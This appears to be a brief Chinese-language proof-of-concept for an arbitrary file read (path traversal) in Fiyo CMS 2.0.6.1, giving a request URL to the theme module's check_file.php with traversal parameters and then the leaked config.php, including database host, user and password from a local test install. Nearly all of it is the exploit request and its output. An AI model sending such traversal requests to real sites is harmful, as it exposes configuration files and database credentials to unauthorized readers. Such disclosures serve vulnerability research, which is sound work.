 127.0.0.1/fiyo_cms_2.0.6.1/dapur/apps/app_theme/libs/check_file.php?src=../.&name=config.php
../../../../../config.php 读取的文件路径
<?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo82_';